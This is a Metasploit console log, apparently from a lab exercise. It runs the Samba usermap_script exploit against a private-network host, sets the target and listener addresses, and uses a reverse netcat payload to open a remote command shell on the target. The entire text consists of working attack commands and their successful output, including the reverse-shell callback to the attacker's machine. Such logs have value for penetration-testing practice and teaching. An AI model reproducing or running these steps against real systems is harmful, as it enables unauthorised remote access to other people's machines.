 msf exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.17.134
RHOSTS => 192.168.17.134
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.17.128
LHOST => 192.168.17.128
msf exploit(multi/samba/usermap_script) > set payload linux/x86/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Command shell session 3 opened (192.168.17.128:4444 -> 192.168.17.134:54780) at 2026-03-30 1
2:50:33 -0400